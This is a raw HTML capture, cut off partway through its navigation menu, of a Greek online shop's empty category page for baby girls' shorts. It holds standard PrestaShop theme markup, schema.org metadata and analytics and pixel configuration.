

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perpatoura.com/10654-%CF%83%CE%BF%CF%81%CF%84%CF%82
body_size: 23802
content:
<!doctype html>
<html lang="el">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Σορτς</title>
  
    
  
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://perpatoura.com/10654-σορτς">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Perpatoura.com",
    "url" : "https://perpatoura.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://perpatoura.com/img/logo-1705991655.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://perpatoura.com/",
      "name": "Perpatoura.com"
    },
    "name": "Σορτς",
    "url":  "https://perpatoura.com/10654-%CF%83%CE%BF%CF%81%CF%84%CF%82"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Αρχική",
            "item": "https://perpatoura.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Μόδα",
            "item": "https://perpatoura.com/10610-μόδα"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ",
            "item": "https://perpatoura.com/10615-βρεφικο-κοριτσι"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Σορτς",
            "item": "https://perpatoura.com/10654-σορτς"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          ]
  }
</script>


  
    
  



    <meta property="og:title" content="Σορτς"/>
    <meta property="og:url" content="https://perpatoura.com/10654-%CF%83%CE%BF%CF%81%CF%84%CF%82"/>
    <meta property="og:site_name" content="Perpatoura.com"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://perpatoura.com/img/logo-1705991655.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
  <link rel="shortcut icon" type="image/x-icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
    




    <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item_list"},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":null},"content_name":{"label":"content_name","value":"\u03a3\u03bf\u03c1\u03c4\u03c2"},"content_category":{"label":"content_category","value":"'\u039c\u03cc\u03b4\u03b1 > \u0392\u03a1\u0395\u03a6\u0399\u039a\u039f \u039a\u039f\u03a1\u0399\u03a4\u03a3\u0399 > \u03a3\u03bf\u03c1\u03c4\u03c2'"}},"bAddToCartTrigger":"0","elementCategoryProduct":"article.product-miniature","elementRemoveCart":"a.remove-from-cart","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-Z9W15JQNLY","gaEnable":"1","bEnableUa":"1","sUAcode":"UA-130029398-1","ajaxUrl":"https:\/\/perpatoura.com\/module\/ganalyticspro\/ajax","token":"64f09da5d8203080e13151a36486b95b","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bConsentHtmlElement":"","iConsentConsentLvl":0};
        var btPixel = {"btnAddToCart":"","btnAddToCartCategory":"","btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":{"sPixel":"1378546562478782","aDynTags":{"content_type":{"label":"content_type","value":"product"},"value":{"label":"value","value":null},"content_name":{"label":"content_name","value":"\u03a3\u03bf\u03c1\u03c4\u03c2"},"content_category":{"label":"content_category","value":"\u039c\u03cc\u03b4\u03b1 > \u0392\u03a1\u0395\u03a6\u0399\u039a\u039f \u039a\u039f\u03a1\u0399\u03a4\u03a3\u0399 > \u03a3\u03bf\u03c1\u03c4\u03c2"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewCategory"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1378546562478782","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","token":"64f09da5d8203080e13151a36486b95b","ajaxUrl":"https:\/\/perpatoura.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":4749,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EL"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/perpatoura.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"4","f_fixed":"1","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"fullwidth","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"accordion","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u039c\u03b5 \u03a6\u03a0\u0391)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u03c7\u03c9\u03c1\u03af\u03c2 \u03a6.\u03a0.\u0391.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u03a5\u03c0\u03bf\u03c3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae","amount":0,"value":""},"tax":{"type":"tax","label":"\u03a6\u03cc\u03c1\u03bf\u03b9 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 \u03b5\u03af\u03b4\u03b7","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":null,"sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u03b5\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac (Greek)","iso_code":"el","locale":"el-GR","language_code":"el-gr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/perpatoura.com\/10654-\u03c3\u03bf\u03c1\u03c4\u03c2","meta":{"title":"\u03a3\u03bf\u03c1\u03c4\u03c2","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-el":true,"lang-rtl":false,"country-GR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"category-id-10654":true,"category-\u03a3\u03bf\u03c1\u03c4\u03c2":true,"category-id-parent-10615":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Perpatoura.com","logo":"https:\/\/perpatoura.com\/img\/logo-1705991655.jpg","stores_icon":"https:\/\/perpatoura.com\/img\/logo_stores.png","favicon":"https:\/\/perpatoura.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/perpatoura.com\/","current_url":"https:\/\/perpatoura.com\/10654-%CF%83%CE%BF%CF%81%CF%84%CF%82","shop_domain_url":"https:\/\/perpatoura.com","img_ps_url":"https:\/\/perpatoura.com\/img\/","img_cat_url":"https:\/\/perpatoura.com\/img\/c\/","img_lang_url":"https:\/\/perpatoura.com\/img\/l\/","img_prod_url":"https:\/\/perpatoura.com\/img\/p\/","img_manu_url":"https:\/\/perpatoura.com\/img\/m\/","img_sup_url":"https:\/\/perpatoura.com\/img\/su\/","img_ship_url":"https:\/\/perpatoura.com\/img\/s\/","img_store_url":"https:\/\/perpatoura.com\/img\/st\/","img_col_url":"https:\/\/perpatoura.com\/img\/co\/","img_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/perpatoura.com\/upload\/","pages":{"address":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7","addresses":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c3\u03b5\u03b9\u03c2","authentication":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7","cart":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03bb\u03ac\u03b8\u03b9","category":"https:\/\/perpatoura.com\/index.php?controller=category","cms":"https:\/\/perpatoura.com\/index.php?controller=cms","contact":"https:\/\/perpatoura.com\/contact-us","discount":"https:\/\/perpatoura.com\/\u03ad\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7","guest_tracking":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u0395\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b7","history":"https:\/\/perpatoura.com\/\u03b9\u03c3\u03c4\u03bf\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03b9\u03ce\u03bd","identity":"https:\/\/perpatoura.com\/\u03c4\u03b1\u03c5\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1","index":"https:\/\/perpatoura.com\/","my_account":"https:\/\/perpatoura.com\/\u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2-\u03bc\u03bf\u03c5","order_confirmation":"https:\/\/perpatoura.com\/\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03af\u03c9\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order_detail":"https:\/\/perpatoura.com\/index.php?controller=order-detail","order_follow":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1","order_return":"https:\/\/perpatoura.com\/index.php?controller=order-return","order_slip":"https:\/\/perpatoura.com\/\u03c0\u03b9\u03c3\u03c4\u03c9\u03c4\u03b9\u03ba\u03cc-\u03b4\u03b5\u03bb\u03c4\u03af\u03bf","pagenotfound":"https:\/\/perpatoura.com\/\u03c3\u03b5\u03bb\u03af\u03b4\u03b1-\u03b4\u03b5\u03bd-\u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5","password":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7-\u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","pdf_invoice":"https:\/\/perpatoura.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/perpatoura.com\/\u03c0\u03c4\u03ce\u03c3\u03b7-\u03c4\u03b9\u03bc\u03ce\u03bd","product":"https:\/\/perpatoura.com\/index.php?controller=product","search":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","sitemap":"https:\/\/perpatoura.com\/sitemap","stores":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","supplier":"https:\/\/perpatoura.com\/\u03c0\u03c1\u03bf\u03bc\u03b7\u03b8\u03b5\u03c5\u03c4\u03ae\u03c2","register":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7?create_account=1","order_login":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/perpatoura.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-cart_default.jpg","width":125,"height":162},"large_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-large_default.jpg","width":381,"height":492},"home_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"medium_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"large":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0388\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03c3\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","url":"https:\/\/perpatoura.com\/"},{"title":"\u039c\u03cc\u03b4\u03b1","url":"https:\/\/perpatoura.com\/10610-\u03bc\u03cc\u03b4\u03b1"},{"title":"\u0392\u03a1\u0395\u03a6\u0399\u039a\u039f \u039a\u039f\u03a1\u0399\u03a4\u03a3\u0399","url":"https:\/\/perpatoura.com\/10615-\u03b2\u03c1\u03b5\u03c6\u03b9\u03ba\u03bf-\u03ba\u03bf\u03c1\u03b9\u03c4\u03c3\u03b9"},{"title":"\u03a3\u03bf\u03c1\u03c4\u03c2","url":"https:\/\/perpatoura.com\/10654-\u03c3\u03bf\u03c1\u03c4\u03c2"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768395283,"static_token":"64f09da5d8203080e13151a36486b95b","token":"a0f57777dac6a23230b7b74082b81363","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/perpatoura.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/perpatoura.com\/module\/ps_emailsubscription\/subscription";
      </script>



  	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9W15JQNLY"></script>


<script>
      (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-5400-0886');
</script>



    
    
    </head>

    <body id="category" class="lang-el country-gr currency-eur layout-full-width page-category tax-display-enabled category-id-10654 category- category-id-parent-10615 category-depth-level-4 body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                    title="Our terms and conditions of delivery"                                                                >
                                Αποστολές - Παραδόσεις
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                    title="Our secure payment method"                                                                >
                                Τρόποι Πληρωμής
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                    title="Δήλωση για Προσωπικών Δεδομένων"                                                                >
                                Προσωπικά Δεδομένα
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                    title="Όροι Χρήσης"                                                                >
                                Όροι Χρήσης
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/4-about-us"
                                    title="Learn more about us"                                                                >
                                Σχετικά με εμάς
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
<div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitcompare/comparator">
        <i class="fa fa-random fa-fw" aria-hidden="true"></i> <span>Compare (<span
                    id="iqitcompare-nb"></span>)</span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://perpatoura.com/86-βαπτιστικά" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βαπτιστικά											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/86-βαπτιστικά"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βαπτιστικά</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι">Βαπτιστικά Ρούχα Για Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι">Βαπτιστικά Ρούχα Για Αγόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/184-σετ-βάπτισης">Σετ Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών">Κουτιά Βαπτιστικών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/186-λαδόπανα">Λαδόπανα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης">Μαρτυρικά Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/185-βιβλία-ευχών">Βιβλία Ευχών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης">Διακόσμηση Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/204-ποδιές">Ποδιές</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://perpatoura.com/10-βόλτα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βόλτα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-6">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/11-καρότσια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καρότσια</a>
                                                                                                                                                    
